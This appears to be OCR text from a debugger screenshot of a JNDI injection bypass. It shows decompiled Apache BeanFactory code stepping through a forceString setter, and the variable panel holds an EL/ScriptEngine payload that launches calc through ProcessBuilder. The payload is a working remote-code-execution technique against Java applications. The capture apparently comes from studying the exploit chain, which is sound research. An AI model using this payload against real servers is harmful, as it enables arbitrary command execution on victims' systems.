 JNDIBypassHighJavaClient.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java BeanFactory.class VersionHelper12.class
Decompiled .class file, bytecode version: 51.0 (Java 7) Download Sources Choose Sourc
Reader Mo
103 } while(propName.equals("scope"));
104 } while(propName.equals("auth"));
105 } while(propName.equals("forceString"));
106 } while(propName.equals("singleton")); propName: "x"
107
108 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("
109 Object[] valueArray = new Object[1];
110 Method method = (Method)forced.get(propName);
111 if (method != null) {
112 valueArray[0] = value;
113
114 try {
115 method.invoke(bean, valueArray);
116 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
117 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
118 }
Variables
bi = {GenericBeanInfo@1208}
Factory (org.apache. pda = {PropertyDescriptor[2]@1213}
ra = {StringRefAddr@1461} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")\ ... View
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")"
addrType = "x"
forced = {HashMap@1276} size = 1
e = {Vector$1@1356}
Client propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")"